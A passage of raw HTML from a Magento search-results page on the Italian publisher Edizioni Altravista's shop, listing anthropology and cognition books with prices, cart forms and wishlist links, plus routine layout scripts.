</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.edizionialtravista.com\/page_cache\/block\/render\/?p=2&q=la%2Bdiversita%2Bdella%2Bacqu","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?p=2&q=la%2Bdiversita%2Bdella%2Bacqu"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <div class="search results">
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":28,"url":"https:\/\/www.edizionialtravista.com\/catalogsearch\/result\/index\/?p=2&q=la%2Bdiversita%2Bdella%2Bacqu","formKey":"oQwafjEe1zVVF5Ez","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Mostra come</strong>
                                                <strong title="Griglia"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Griglia</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Articoli <span class="toolbar-number">29</span>-<span class="toolbar-number">56</span> di <span class="toolbar-number">121</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordina per</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Nome prodotto            </option>
                    <option value="price"
                                >
                Prezzo            </option>
                    <option value="relevance"
                                    selected="selected"
                                >
                Rilevanza            </option>
            </select>
            <a title="Imposta&#x20;la&#x20;direzione&#x20;crescente"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Imposta la direzione crescente</span>
        </a>
    </div>
                        </div>
        <dl class="block">
        <dt class="title">Termini di ricerca correlati</dt>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=la%2Bdiversita%2Bdella%2Bacqu%2B0"
                    >la+diversita+della+acqu+0</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=la%2Bdiversita%2Bdella%2Bacque%2B0"
                    >la+diversita+della+acque+0</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=la%2Bdiversita%2Bdella%2Bacqu%2B27a%2B0"
                    >la+diversita+della+acqu+27a+0</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=la%2Bdiversita%2Bdella%2Bacqu%2C1708670241"
                    >la+diversita+della+acqu,1708670241</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=la%2Bdiversita%2Bdella%2Bacqu%2B0%2C1712946997"
                    >la+diversita+della+acqu+0,1712946997</a>
                            </dd>
            </dl>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-segreto-degli-antenati-mariano-pavanello.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458007_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Il&#x20;Segreto&#x20;degli&#x20;Antenati"/></span>
</span>
<style>.product-image-container-1 {
    width: 1100px;
}
.product-image-container-1 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-segreto-degli-antenati-mariano-pavanello.html">
                                Il Segreto degli Antenati                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1" data-price-box="product-id-1">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-1"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-1"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458007"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/1/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":1,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"1","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_45"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/antropologia-delle-trasformazioni-di-coscienza-fulvio-gosso-elisa-gosso.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-45">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458601_19.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Antropologia&#x20;delle&#x20;trasformazioni&#x20;di&#x20;coscienza"/></span>
</span>
<style>.product-image-container-45 {
    width: 1100px;
}
.product-image-container-45 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-45");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-45  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/antropologia-delle-trasformazioni-di-coscienza-fulvio-gosso-elisa-gosso.html">
                                Antropologia delle trasformazioni di coscienza                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-45"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-45"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458601"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/45/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="45">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":45,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"45","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_76"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/antropologia-delle-trasformazioni-di-coscienza-ebook-fulvio-gosso-elisa-gosso.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-76">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458601_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Antropologia&#x20;delle&#x20;trasformazioni&#x20;di&#x20;coscienza&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-76 {
    width: 1100px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/antropologia-delle-trasformazioni-di-coscienza-ebook-fulvio-gosso-elisa-gosso.html">
                                Antropologia delle trasformazioni di coscienza - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-76"                data-price-amount="9.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,49 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-76"                data-price-amount="9.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">9,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688103"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/76/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="76">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":76,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"76","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-neurone-culturale-gavino-musio.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458144_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Il&#x20;neurone&#x20;culturale"/></span>
</span>
<style>.product-image-container-12 {
    width: 1100px;
}
.product-image-container-12 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-neurone-culturale-gavino-musio.html">
                                Il neurone culturale                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12" data-price-box="product-id-12">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-12"                data-price-amount="17.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,10 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-12"                data-price-amount="18"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">18,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458144"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/12/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":12,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"12","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/appunti-di-antropologia-cognitiva-f-r-tramonti-r-m-cersosimo.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458182_1_1.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Appunti&#x20;di&#x20;antropologia&#x20;cognitiva"/></span>
</span>
<style>.product-image-container-13 {
    width: 1100px;
}
.product-image-container-13 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/appunti-di-antropologia-cognitiva-f-r-tramonti-r-m-cersosimo.html">
                                Appunti di antropologia cognitiva                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13" data-price-box="product-id-13">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13"                data-price-amount="11"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458182"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/13/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":13,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"13","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_46"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/i-tordi-beffeggiatori-luciana-brandi-ubaldo-ceccoli.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-46">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458625_19.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="I&#x20;tordi&#x20;beffeggiatori"/></span>
</span>
<style>.product-image-container-46 {
    width: 1100px;
}
.product-image-container-46 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-46");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-46  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/i-tordi-beffeggiatori-luciana-brandi-ubaldo-ceccoli.html">
                                I tordi beffeggiatori                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="46" data-price-box="product-id-46">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-46"                data-price-amount="25.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">25,65 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-46"                data-price-amount="27"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">27,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458625"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/46/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="46">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":46,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"46","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_97"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/i-tordi-beffeggiatori-ebook-luciana-brandi-ubaldo-ceccoli-clotilde-barbarulli.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-97">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
